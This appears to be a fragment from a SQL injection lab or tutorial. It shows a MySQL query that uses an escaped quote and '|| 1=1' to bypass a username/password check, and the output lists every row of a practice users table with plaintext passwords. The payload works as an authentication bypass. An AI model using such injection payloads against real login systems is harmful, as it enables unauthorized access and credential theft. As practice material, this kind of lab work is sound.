 mysql> select * from users where username='\' and password=' || 1=1;
| id | username | password |
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
13 rows in set (0.01 sec)